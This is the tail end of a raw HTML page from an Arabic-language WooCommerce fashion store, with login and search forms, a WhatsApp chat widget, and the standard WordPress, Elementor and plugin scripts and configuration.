					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f4f7ca445b" /><input type="hidden" name="_wp_http_referer" value="/2020/05/25/%D8%A3%D9%87%D9%84%D8%A7-%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/2020/05/25/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
		
					
			<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						الشريط الجانبي					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/2020/05/25/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/2020\/05\/25\/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"}}}</script><link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"af22a5e01d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"28c1d090e1","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"fa8213b5bf"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"28c1d090e1","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"fa8213b5bf"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4d7ff9c588"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1,"title":"%D8%A3%D9%87%D9%84%D8%A7%D9%8B%20%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%21%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4d7ff9c588"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1,"title":"%D8%A3%D9%87%D9%84%D8%A7%D9%8B%20%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%21%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
